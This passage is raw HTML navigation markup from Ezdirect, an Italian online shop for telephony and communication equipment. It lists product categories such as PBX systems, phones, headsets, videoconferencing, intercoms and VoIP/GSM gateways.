catalogo...'){this.value='';};return false;" onblur="if(this.value==''){this.value='Cerca nel catalogo...';};return false;" name="search_query" value="Cerca nel catalogo..." /></fieldset></form> <a href="https://www.ezdirect.it/ordine" class="cart-mobile"> <img width="35" height="35" style="margin: 0; color: #ff6600;" src="https://www.ezdirect.it/img/carrello.png" alt="Vai al tuo carrello" title="Vai al tuo carrello" ></img> </a> <a href="https://www.ezdirect.it/login?back=my-account.php"class="account-mobile"> <img width="23" height="35" style="margin: 0;" src="https://www.ezdirect.it/img/login-utente-off-desktop.png" alt="Vai al tuo account" title="Vai al tuo account" ></img> </a></div></div></div> </nav><div class="overlay"></div><div id="myLinks"> <nav class="navbar navbar-default" style="z-index: 2;margin-bottom:0;"><div class="container-fluid"><div class="topnav"><div class="menu-bar"> <a href="https://www.ezdirect.it/" style="width: 90%;"><img class="logo" src="https://www.ezdirect.it/img/ezdirect-soluzioni-per-comunicare-sfondo.jpg" alt="Ezdirect"></a> <a href="#" class="icon" onclick="PopUpMobile()" style="color: #000;"> <i class="fa fa-bars"></i> </a></div></div></div> </nav><ul class="nav-menu-mobile"><li class="Cat Centralini"><div class="flex"> <a href="https://www.ezdirect.it/centralini-telefonici/">Centralini telefonici</a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <span >Tipo di centralino</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-centralino" alt="Centralini hardware" title="Centralini hardware">Centralini hardware</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-centralino_dect" alt="Centralini DECT" title="Centralini DECT">Centralini DECT</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-wifi_halow" alt="Centralini Wifi Halow" title="Centralini Wifi Halow">Centralini Wifi HaLow</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-centralino_software" alt="Centralini software" title="Centralini software">Centralini software</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-centralino_virtuale" alt="Centralini virtuali cloud" title="Centralini virtuali cloud">Centralini virtuale</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-componente" alt="Componenti e schede" title="Componenti e schede">Componenti</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-licenza" alt="Licenze software" title="Licenze software">Licenze</a></li></ul></div></li><li class="sub"><div class="flex"> <span >Tipo di linea</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_linee-analogica-analogica_voip_isdn-isdn_voip_analogica-voip_analogica-analogica_voip-analogica_gsm-analogica_isdn-analogiciedigitali" alt="Linee analogiche PSTN RTG" title="Linee analogiche PSTN RTG">Analogica</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_linee-voip-analogica_isdn-isdn_voip-analogica_voip_isdn-isdn_voip_analogica" alt="Linee ISDN BRI PRI T1" title="Linee ISDN BRI PRI T1">ISDN</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_linee-voip-isdn_voip-analogica_voip_isdn-isdn_voip_analogica-voip_analogica-analogica_voip" alt="Linee VoIP Trunk SIP" title="Linee VoIP Trunk SIP">VoIP</a></li></ul></div></li><li class="sub"><div class="flex"> <span >Tipo di interni</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_di_derivati_int_collegabili-analogici_digitali_voip-int_analogici_digita-analogici_voip-analogici" alt="Derivati interni analogici" title="Derivati interni analogici">Analogici</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_di_derivati_int_collegabili-analogici_voip" alt="Interni analogici e IP" title="Interni analogici e IP">Analogici + VoIP</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_di_derivati_int_collegabili-analogici_digitali_voip-analogici_voip" alt="Derivati interni IP" title="Derivati interni IP">VoIP</a></li></ul></div></li><li><a href="https://www.ezdirect.it/centralini-telefonici/">Tutti i centralini</a></li></ul></div></li><li class="Cat TelFissi"><div class="flex"> <a href="https://www.ezdirect.it/telefoni-fissi/">Telefoni fissi </a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <span >Tipo di telefono</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/telefoni-fissi/#/tipo-tptelanalogico" alt="Telefoni BCA - Analogici" title="Telefoni BCA - Analogici">Analogico</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/tipo-tel_specifico_pabx" alt="Telefoni dedicati" title="Telefoni dedicati">Specifici (PABX)</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/telefoni_per_hotel-si" alt="Telefoni per hotel" title="Telefoni per hotel">Telefoni per hotel</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/tipo-tel_usb" alt="Telefoni USB" title="Telefoni USB">USB</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/tipo-tel_voip-tel_voip_wifi" alt="Telefoni VoIP" title="Telefoni VoIP">VoIP</a></li></ul></div></li><li><a href="https://www.ezdirect.it/telefoni-fissi/">Tutti i telefoni fissi</a></li></ul></div></li><li class="Cat TelCordless"><div class="flex"> <a href="https://www.ezdirect.it/telefoni-cordless/">Telefoni cordless</a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <span >Tipo di telefono</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-cordless_tipo_analog" alt="Cordless analogici" title="Cordless analogici">Analogico</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-cordless_tipo_voip-cordless_tipo_voip_wifi-voip_analogico" alt="Cordless VoIP" title="Cordless VoIP">VoIP</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-cordless_tipo_wifi-cordless_tipo_voip_wifi" alt="Terminali Cordless Wifi" title="Terminali Cordless Wifi">Wi-fi</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-cordless_tipo_pabx" alt="Terminali dedicati" title="Terminali dedicati">Specifici (PABX)</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-terminali_aggiuntivi" alt="Portatili aggiuntivi" title="Portatili aggiuntivi">Portatili aggiuntivi</a></span></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-ripetitori_e_accessori" alt="Accessori per cordless" title="Accessori per cordless">Accessori</a></span></li></ul></div></li><li><a href="https://www.ezdirect.it/telefoni-cordless/">Tutti i telefoni cordless</a></li></ul></div></li><li class="Cat Cuffie"><div class="flex"> <a href="https://www.ezdirect.it/cuffie-telefoniche/">Cuffie e auricolari </a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <a href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo" >Cuffie con filo</a><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a alt="Cuffia mono con microfono" title="Cuffia mono con microfono, singolo auricolare" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo/versione-monoauricolare">Monoauricolari</a></li><li><a alt="Cuffie con microfono biauricolari" title="Cuffie microfono biauricolari" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo/versione-biauricolare">Biauricolari</a></li><li><a alt="Cuffie con filo per telefono fisso" title="Cuffie con filo per telefono fisso" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo/utilizzabile_con-telefono_fisso-telefoni_con_presa_jack_25_mm-dispositivi_con_jack_35_mm-telefoni_con_presa_jack_35_mm-telefono_fisso_panasonic">Per telefono fisso</a></li><li><a alt="Cuffie con microfono USB A" title="Cuffie microfono USB-A" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb">USB-A</a></li><li><a alt="Cuffie con microfono USB C" title="Cuffie microfono USB-C" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb_c">USB-C</a></li><li><a alt="Cuffie con filo, USB A + USB C" title="Cuffie con filo USB A + USB-C" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo/connessione-usb_a_usb_c">USB-A + USB-C</a></li><li><a alt="Cuffie Microsoft Teams" title="Cuffie Microsoft Teams" href="https://www.ezdirect.it/cuffie-telefoniche/#/ottimizzato_per-microsoft_teams-skype_for_business">Teams </a></li><li><a alt="Cuffie con filo multi connessione" title="Cuffia multiuso" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-bluetooth_jack_35mm_usb_c-plug_rj9_bluetooth-usb_bluetooth-usb_bluetooth_plug_rj9-usb_jack_35_mm-usb_plug_rj9-usb_c_jack_35_mm">Multiuso </a></li></ul></div></li><li class="sub"><div class="flex"> <a href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-senza_filo">Cuffie senza filo</a><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a alt="Cuffia wireless collegabile a plug rj9" title="Cuffia wireless per collegamento a telefoni fissi" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-plug_rj9-plug_rj9_bluetooth-usb_bluetooth_plug_rj9-usb_plug_rj9/tipo-senza_filo">Plug RJ9 +</a></li><li><a alt="Cuffie senza filo, USB-A" title="Cuffia senza filo USB-A" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb/tipo-senza_filo">USB-A</a></li><li><a alt="Cuffie senza filo, USB-C" title="Cuffie senza filo USB-C" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb_c/tipo-senza_filo">USB-C</a></li><li><a alt="Cuffie senza filo, USB-A + USB-C + Bluetooth" title="Cuffia senza filo USB-A + USB-C + Bluetooth" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-senza_filo/connessione-usb_c_usb_a_bluetooth">USB-A + USB-C + Bluetooth</a></li><li><a alt="Cuffie senza filo USB multi connessione" title="Cuffia senza filo USB multi connessione" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb_bluetooth-usb_bluetooth_plug_rj9-usb_plug_rj9/tipo-senza_filo">USB multi connessione</a></li><li><a alt="Cuffia telefonica cordless mono" title="Cuffia cordless con microfono mono" href="https://www.ezdirect.it/cuffie-telefoniche/#/versione-monoauricolare-mono_duo/tipo-senza_filo">Mono</a></li><li><a alt="Cuffia stereo cordless con microfono" title="Cuffie cordless con microfono stereo" href="https://www.ezdirect.it/cuffie-telefoniche/#/versione-biauricolare-mono_duo/tipo-senza_filo">Stereo</a></li><li><a alt="Cuffie cordless per piu dispositivi" title="Cuffie cordless multi connessione" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-bluetooth_jack_35_mm-bluetooth_jack_35mm_usb_c-plug_rj9_bluetooth-usb_bluetooth-usb_bluetooth_plug_rj9-usb_plug_rj9/tipo-senza_filo"> Multiuso </a></li><li><a alt="Cuffie cordless MS Teams" title="Cuffie cordless MS Teams" href="https://www.ezdirect.it/cuffie-telefoniche/#/ottimizzato_per-microsoft_teams-skype_for_business/tipo-senza_filo">Teams</a></li><li><a alt="Cuffie e auricolari bluetooth" title="Auricolari bluetooth" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb_bluetooth-bluetooth-usb_bluetooth_plug_rj9-usb_c_bluetooth-plug_rj9_bluetooth-bluetooth_jack_35mm_usb_c">Bluetooth</a></li><li><a alt="Cuffie comunicanti via radio e antirumore" title="Cuffie intercomunicanti antirumore" href="https://www.ezdirect.it/245m-sena/">Comunicanti antirumore</a></li></ul></div></li><li class="sub"><div class="flex"> <a href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si">Accessori </a><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a alt="Cavi per cuffie" title="Cavi" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-cavi">Cavi</a></li><li><a alt="EHS per cuffie cordless" title="Sganciatori" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-sganciatori">Sganciatori</a></li><li><a alt="Adattatori per cuffie telefoniche" title="Adattatori" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-adattatori">Adattatori</a></li><li><a alt="Copri padiglioni in spugna e simil pelle" title="Copriauricolare" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-copriauricolari">Copriauricolari</a></li><li><a alt="Cavi per collegare cuffie al PC" title="Cavi PC" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-cavi_pc">Cavi PC</a></li><li><a alt="Cuffie cordless aggiuntive" title="Cuffia aggiuntiva" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-cuffia_aggiuntiva">Cuffia aggiuntiva</a></li><li><a alt="Cavi per cellulari e tablet" title="Cavi mobile" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-cavi_mobile">Cavi mobile</a></li></ul></div></li><li class="sub"><div class="flex"> <span>Guide</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/guide/20-cuffie-plantronics-jabra-glossario-guida" alt="Glossario cuffie" title="Glossario cuffie" target='_blank'>Glossario cuffie</a></li><li><a href="https://www.ezdirect.it/guide/25-cuffie-guida-alla-scelta-telefoniche-con-microfono" alt="Cuffie, guida alla scelta" title="Cuffie, guida alla scelta" target='_blank'>Cuffie guida alla scelta</a></li><li><a href="https://www.ezdirect.it/guide/13-salute-uso-delle-cuffie-telefoniche" alt="Salute e uso delle cuffie" title="Salute e uso delle cuffie" target='_blank'>Salute e uso delle cuffie</a></li><li><a href="https://www.ezdirect.it/guide/75-compatibilita-cavi-per-cuffie-telefoniche" target="_blank" alt="Compatibilita cuffie Ezdirect" title="Compatibilita cuffie Ezdirect">Compatibilit&agrave; Ezdirect</a></li><li><a href="https://www.it.jabra.com/compatibilityguide" target="_blank" alt="Verifica compatibilita Jabra" rel="nofollow" title="Verifica compatibilita Jabra">Compatibilit&agrave; Jabra</a></li><li><a href="https://compatibility.plantronics.com/deskphone" target="_blank" alt="Compatibilita Poly Plantronics" rel="nofollow" title="Compatibilita Poly Plantronics">Compatibilit&agrave; Plantronics</a></li><li><a href="https://www.eposaudio.com/en/it/enterprise/headsets/compatibility-guide" target="_blank" alt="Compatibilita Epos Sennheiser" rel="nofollow" title="Compatibilita Epos Sennheiser">Compatibilit&agrave; Epos Sennheiser</a></li><li><a href=" https://support.yealink.com/en/portal/compatible" target="_blank" alt="Interoperabilita Yealink" rel="nofollow" title="Interoperabilita Yealink">Compatibilit&agrave; Yealink</a></li></ul></div></li><li><a href="https://www.ezdirect.it/cuffie-telefoniche/">Tutte le cuffie e gli auricolari</a></li></ul></div></li><li class="Cat Videoconferenza"><div class="flex"> <a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/">Videoconferenza</a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <span >Tipo di videoconferenza</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-content_sharing" alt="Sistemi per presentazioni wireless" title="Content sharing">Content sharing</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-meeting_board" alt="Meeting board" title="Meeting board">Meeting board</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_monitor-digital_signage" alt="Monitor digital signage" title="Monitor digital signage">Monitor digital signage</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-servizio_cloud" alt="Videoconferenza in cloud" title="Videoconferenza in cloud">Servizio cloud</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-sistema" alt="Sistemi di videoconferenza" title="Sistemi di videoconferenza">Sistema </a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-videocamera_usb" alt="Videocamere USB" title="Videocamere USB">Videocamera USB</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-accessori" alt="Accessori per videoconferenza" title="Accessori">Accessori</a></li></ul></div></li><li><a href="https://www.ezdirect.it/blog/videoconferenza-professionale-videocamere-sistemi-app/">Guida sulle videoconferenze</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/">Tutte le videoconferenze</a></li></ul></div></li><li class="Cat Audioconferenza"><div class="flex"> <a href="https://www.ezdirect.it/audioconferenza-teleconferenza/">Audioconferenza</a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <span >Tipo di audioconferenza</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-audc_anlg" alt="Dispositivo conferenza analogica" title="Dispositivo conferenza analogica">Analogico</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-audioconferenze_voip" alt="Dispositivi Audioconferenza VoIP" title="Dispositivi Audioconferenza VoIP">VoIP</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-audc_usb" alt="Micorofono speaker per conferenza via USB USB" title="Micorofono speaker per conferenza via USB">USB</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-multiuso" alt="Dispositivi multiuso per conferenza audio" title="Dispositivi multiuso per conferenza audio">Multiuso</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-multiuso-solo_bluetooth" alt="Microfoni per conferenza bluetooth" title="Microfoni per conferenza bluetooth">Bluetooth</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-sistema_pro" alt="Sistemi di audioconferenze pro" title="Sistemi di audioconferenze pro">Sistema Pro</a></li></ul></div></li><li><a href="https://www.ezdirect.it/blog/sistemi-e-dispositivi-per-audioconferenza/">Guida sulle audioconferenze</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/">Tutte le videoconferenze</a></li></ul></div></li><li class="Cat RadioGuide"><div class="flex"> <a href="https://www.ezdirect.it/radioguide-audioguide-visite-guidate-musei/">Radioguide e audioguide</a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <span >Tipi di visite guidate</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/radioguide-audioguide-visite-guidate-musei/#/tipo_radioguide-via_radio_con_guida" alt="Radioguide con trasmettitori e ricevitori" title="Radioguide con trasmettitori e ricevitori">Via radio con guida</a></li><li><a href="https://www.ezdirect.it/radioguide-audioguide-visite-guidate-musei/#/tipo_radioguide-con_file_vocali-file_vocali_mp3_wav" alt="Audioguide con messaggi registrati" title="Audioguide con messaggi registrati">Con file vocali</a></li></ul></div></li><li><a href="https://www.ezdirect.it/radioguide-audioguide-visite-guidate-musei/">Tutti le radioguide e audioguide</a></li></ul></div></li><li class="Cat SpaziLavoro"><div class="flex"> <a href="https://www.ezdirect.it/gestione-spazi-di-lavoro-e-visitatori/">Gestione spazi di lavoro</a></div></li><li class="Cat Citofoni"><div class="flex"> <a href="https://www.ezdirect.it/citofoni-videocitofoni/">Citofoni </a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <span >Tipo di citofono</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tipo-cit_an" alt="Citofono analogico" title="Citofono analogico">Analogico</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tipo-voipcitofoni" alt="Videocitofoni IP" title="Videocitofoni e citofoni IP">VoIP</a></li></ul></div></li><li class="sub"><div class="flex"> <span >Tasti programmabili</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-si" alt="Almeno un tasto programmabile" title="Almeno un tasto programmabile">Sì</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-2" alt="Citofoni con 2 tasti" title="Citofoni con 2 tasti">2 tasti</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-3" alt="Citofoni con 3 tasti" title="Citofoni con 3 tasti">3 tasti</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-4" alt="Citofoni con 4 tasti" title="Citofoni con 4 tasti">4 tasti</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-5" alt="Citofoni con 5 tasti" title="Citofoni con 5 tasti">5 tasti</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tastiera-si-6_tasti_e_tastiera" alt="Citofoni con tastiera" title="Citofoni con tastiera">tastiera</a></li></ul></div></li><li class="sub"><div class="flex"> <span >Telecamera</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/telecamera-si" alt="Videocitofono con telecamera" title="Videocitofono con telecamera">S&igrave;</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/telecamera-opzione" alt="Opzione" title="Opzione">Opzione</a></li></ul></div></li><li class="sub"><div class="flex"> <span >Rel&egrave;</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/rele_apriporta-1" alt="Citofoni con 1 relè" title="Citofoni con 1 relè">1</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/rele_apriporta-1_1_opz-2" alt="Citofoni con 2 relè" title="Citofoni con 2 relè">2</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/rele_apriporta-3" alt="Citofoni con 3 relè" title="Citofoni con 3 relè">3</a></li></ul></div></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/">Tutti i citofoni</a></li></ul></div></li><li class="Cat Terminali"><div class="flex"> <a href="https://www.ezdirect.it/gsm-umts-gateway-router/">Terminali e gateway GSM</a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <span >Tipo di terminale e gateway</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-gateway_gsm-scheda_gsm" alt="Gateway GSM IP" title="Gateway GSM IP">Gateway GSM</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-cellulare_atex-lettore_barcode_atex-smartphone_atex-tablet_atex-tablet_rugged-telefono_gsm-terminale_per_vigilanza-wearable_tablet_atex" alt="Dispositivi e terminali GSM" title="Dispositivi e terminali GSM">Terminali</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-gateway_lte_4g" alt="Gateway LTE" title="Gateway LTE">Gateway LTE</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-ripetitore_gsm-ripetitore_gsm_umts_lte-ripetitore_lte-ripetitore_lte_gsm-ripetitore_umts-ripetitore_umts_gsm-ripetitore_umts_lte" alt="Ripetitori di segnale GSM LTE 4G 5G" title="Ripetitori di segnale">Ripetitori</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-cellulare_atex-smartphone_atex-tablet_atex-wearable_tablet_atex" alt="Dispositivi di comunicazione ATEX" title="Terminali di comunicazione ATEX">Terminali ATEX</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-accessori_gsm" alt="Accessori" title="Accessori">Accessori</a></li></ul></div></li><li class="sub"><div class="flex"> <span >SIM gestite</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/quantita_sim_gestite-1" alt="1 SIM gestita" title="1 SIM gestita">1</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/quantita_sim_gestite-2" alt="2 SIM gestite" title="2 SIM gestite">2</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/quantita_sim_gestite-4-8-16-32" alt="2 o più SIM gestite" title="2 o più SIM gestite">Pi&ugrave; di 2</a></li></ul></div></li><li class="sub"><div class="flex"> <span >Tipo di connessione</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/connessione-isdn" alt="Linee ISDN" title="Linee ISDN">ISDN</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/connessione-voip-voip_analogica" alt="Linee VoIP" title="Linee VoIP">VoIP</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/connessione-analogica-voip_analogica" alt="Linee analogiche" title="Linee analogiche">Analogica</a></li></ul></div></li><li class="sub"><div class="flex"> <span >Guide sui terminali e GSM</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/guide/44-gateway-gsm-guida-come-funziona-comprare-acquisto-scelta" title="Gateway GSM guida" target='_blank' alt="Ezdirect" title="Ezdirect">Gateway GSM </a></li><li><a href="https://www.ezdirect.it/guide/70-ripetitori-di-segnale-gsm-umts-lte-come-funzionano" title="Guida Ripetitori di segnale GSM UMTS LTE" target='_blank' alt="Ezdirect" title="Ezdirect"> Ripetitori di segnale <br> GSM UMTS LTE</a></li></ul></div></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/">Tutti i terminali e GSM</a></li></ul></div></li><li class="Cat VoIP"><div class="flex"> <a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/">VoIP gateway </a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <span >Tipo di gateway</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-gateway_analogico" alt="Gateway VoIP Analogico" title="Gateway VoIP Analogico">Analogico</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-gateway_isdn" alt="Gateway VoIP ISDN" title="Gateway VoIP ISDN">ISDN</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-roip" alt="RoIP (radio over IP)" title="RoIP (radio over IP)">RoIP (radio over IP)</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-gateway_ibrido" alt="Ibrido (FX-ISDN)" title="Ibrido (FX-ISDN)">Ibrido (FX-ISDN)</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-gateway_accessori" alt="Accessori per Gateway VoIP" title="Accessori per Gateway VoIP">Accessori</a></li></ul></div></li><li class="sub"><div class="flex"> <span >Tipo di connessione</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/porte_fxo-1-2-4-8-16-24-32-48" alt="Gateway VoIP FXO" title="Gateway VoIP FXO">Gateway VoIP FXO</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/porte_fxs-1-2-4-8-16-24-32-48-fino_a_288" alt="Gateway VoIP FXS" title="Gateway VoIP FXS">Gateway VoIP FXS</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/porte_fxs-1-2-4-16-24-32-48/porte_fxo-1-2-4-8-16-24-32-48" alt="Gateway VoIP FXS + FXO" title="Gateway VoIP FXS + FXO">Gateway VoIP FXS + FXO</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/porte_isdn-1-2-4-3-5-1_pri-2_pri-4_pri-8" alt="Gateway VoIP ISDN" title="Gateway VoIP ISDN">Gateway VoIP ISDN</a></li></ul></div></li><li><a href="https://www.ezdirect.it/guide/45-gateway-voip-guida-come-funziona-cos-e-scelta-comprare-fxs-fxo">Guida sui gateway VoIP</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/">Tutti i terminali e GSM</a></li></ul></div></li><li class="Cat tutteCat"><div class="flex"> <span> Vedi altre categorie </span> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li> <a href="https://www.ezdirect.it/accessori-per-ufficio/"> Accessori per ufficio </a></li><li> <a href="https://www.ezdirect.it/cablaggio/"> Cavi e cablaggio </a></li><li> <a href="https://www.ezdirect.it/centralino-virtuale/"> Centralini virtuali </a></li><li> <a href="https://www.ezdirect.it/softphone-voip-telefono-software-ip/"> CTI client softphone VoIP</a></li><li> <a href="https://www.ezdirect.it/mascherine-FFP2-chirurgiche-dispositivi-di-protezione-individuale-DPI/"> Dispositivi protezione individuali </a></li><li> <a href="https://www.ezdirect.it/domotica-e-sicurezza/"> Domotica e sicurezza </a></li><li> <a href="https://www.ezdirect.it/gruppi-di-continuita/"> Gruppi di continuità </a></li><li> <a href="https://www.ezdirect.it/networking-informatica/"> Networking informatica </a></li><li> <a href="https://www.ezdirect.it/ricetrasmittenti/"> Ricetrasmittenti </a></li><li> <a href="https://www.ezdirect.it/supporto-e-assistenza/"> Supporti e assistenze </a></li><li> <a href="https://www.ezdirect.it/ricondizionato-occasioni/"> Usato e ricondizionato </a></li></ul></div></li><li class="Cat Marchi"><div class="flex"> <a href="https://www.ezdirect.it/produttori"> Tutti i nostri 